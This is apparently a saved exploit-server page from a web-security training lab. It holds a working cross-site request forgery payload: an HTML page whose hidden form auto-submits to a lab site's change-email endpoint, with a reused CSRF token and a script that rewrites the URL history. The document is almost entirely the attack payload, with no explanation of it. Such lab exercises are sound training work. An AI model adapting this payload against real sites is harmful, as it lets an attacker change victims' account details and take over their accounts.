 This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a1a0057038baf788000897a018700b5.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<body>
<form action="https://0a16001f03fdafb280138a4900340046.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="666&#64;wtf&#46;com" />
<input type="hidden" name="csrf" value="oOjlEavWt9reR306VgNyTknBFZQnyFjQ" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>